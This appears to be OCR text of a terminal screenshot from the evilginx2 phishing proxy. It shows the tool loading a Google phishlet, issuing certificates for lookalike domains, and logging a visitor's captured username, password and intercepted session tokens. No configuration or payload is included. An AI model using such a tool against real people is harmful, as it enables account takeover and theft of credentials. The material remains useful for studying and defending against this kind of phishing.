 root@debian-evilginx:~/tools/evilginx2# ./build/evilginx -p ./phishlets/
no nginx - pure evil
by Kuba Gretzky (@mrgretzky) version 2.0.0
[08:23:56] [inf] loaded phishlet 'google' from 'google.yaml'
[08:23:56] [inf] setting up certificates for phishlet 'google'...
[08:23:56] [^_^] successfully set up SSL/TLS certificates for domains: [accounts.it-is-almost-done.evilginx.com apis.it-is-almost-done.evilginx.com ssl.it-is-alm
ost-done.evilginx.com content.it-is-almost-done.evilginx.com]
[08:23:59] [imp] [0] new visitor has arrived: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.181 Safari/537.36
( )
[08:23:59] [inf] [0] landing URL: https://accounts.it-is-almost-done.evilginx.com/signin/v2/identifier
: sessions
| id | phishlet | username | password | tokens | remote ip | time |
| 19 | google | | | none | | 2018-05-28 08:23 |
[08:24:22] [^_^] [0] Username: [ @gmail.com]
[08:24:29] [^_^] [0] Password: [ ]
[08:24:41] [^_^] [0] all authorization tokens intercepted!
[08:24:41] [imp] [0] redirecting to URL: https://redirect-to-this-url-after-logging-in.com
: sessions
| id | phishlet | username | password | tokens | remote ip | time |
| 19 | google | @gmail.com | | captured | | 2018-05-28 08:24 |
: